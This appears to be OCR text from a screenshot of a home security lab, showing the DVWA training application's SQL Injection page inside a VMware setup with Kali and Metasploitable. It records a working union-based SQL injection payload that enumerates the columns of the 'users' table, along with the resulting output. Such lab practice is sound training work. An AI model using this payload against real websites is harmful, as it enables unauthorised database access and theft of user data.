 THAIHOANH - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
THAIHOANH
UTM SOPHOS 9
Windows Server 2
thaihoanh
Ubuntu
Metasploitable
THAIHOANH
Home
Windows Server 2008 R2 x64 (2)
THAIHOANH
1 2 3 4 2 2
Vulnerability: SQL Injectio
localhost:81/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+TABLE_NAME%2C+COLUMN_NAME+from+information_schema.COLUMNS+where
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: admin
Surname: admin
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: users
Surname: user_id
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: users
Surname: first_name
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: users
Surname: last_name
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' #
First name: users
Surname: user